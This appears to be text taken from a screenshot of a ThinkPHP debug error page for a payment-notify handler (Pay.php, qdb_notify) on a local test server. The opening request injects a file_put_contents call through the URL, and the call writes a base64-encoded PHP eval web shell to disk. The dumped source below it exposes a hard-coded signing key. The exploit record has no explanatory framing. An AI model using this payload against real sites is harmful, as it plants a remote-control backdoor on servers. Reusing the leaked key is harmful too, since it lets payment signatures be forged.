 系统发生错误
127.0.0.1/index.php/index/pay/qdb_notify?a=1"%0D%0Afile_put_contents('../../../demodemo.php', base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydkZW1vZGVtbydd
[8] ErrorException in Pay.php line 337
未定义数组索引: orderid
328. //$_GET = cache('qdb_test');
329. //获取返回的下行数据
330.
331. //$sysorderid = trim($_GET['sysorderid']);
332. //$completiontime = trim($_GET['systime']);
333.
334. //进行爱扬签名认证
335. $key = '3177204082c74e4db0f24ae2d5290617';
336. header('Content-Type:text/html;charset=GB2312');
337. $orderid = trim($_GET['orderid']);
338. $opstate = trim($_GET['opstate']);
339. $ovalue = trim($_GET['ovalue']);
340. $sign = trim($_GET['sign']);
341.
342. //订单号为必须接收的参数，若没有该参数，则返回错误
343. if(empty($orderid)){
344. die("opstate=-1"); //签名不正确，则按照协议返回数据
345. }
346.
Call Stack
1. in Pay.php line 337
2. at Error::appError(8, 'Undefined index: ord...', 'C:\phpstudy_pro\WWW\...', 337, ['key' => '3177204082c74e4db0f2...']) in Pay.php line 337
3. at Pay->qdb_notify()
4. at ReflectionMethod->invokeArgs(object(Pay), []) in App.php line 224
5. at App::invokeMethod([object(Pay), 'qdb_notify'], []) in App.php line 389
6. at App::module(['index', 'pay', 'qdb_notify'], ['app_namespace' => 'app', 'app_debug' => true, 'app_trace' => false, ...], null) in App.php line 130
7. at App::run() in start.php line 18
8. at require('C:\phpstudy_pro\WWW\...') in index.php line 19
Exception Datas